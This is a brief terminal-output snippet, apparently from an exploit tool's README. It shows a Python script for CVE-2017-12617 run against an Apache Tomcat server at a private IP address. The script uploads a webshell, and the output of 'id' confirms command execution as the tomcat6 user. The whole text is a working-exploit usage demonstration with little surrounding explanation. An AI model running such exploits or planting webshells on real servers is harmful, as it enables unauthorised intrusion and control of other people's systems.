 root@intx0x80:~# python tomcat-cve-2017-12617.py -u http://192.168.207.141 -p shell
CVE-2017-12617
[@intx0x80]
Uploading Webshell .....
$ id
uid=103(tomcat6) gid=106(tomcat6) groups=106(tomcat6)
$